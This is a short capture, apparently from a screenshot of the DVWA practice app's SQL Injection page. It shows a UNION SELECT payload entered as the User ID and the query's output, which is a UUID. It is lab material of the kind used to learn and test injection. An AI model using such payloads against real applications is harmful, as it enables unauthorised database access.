 DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select 1,UUID()`
First name: 1
Surname: 11adc9ff-981d-11e9-a2df-000c295596a2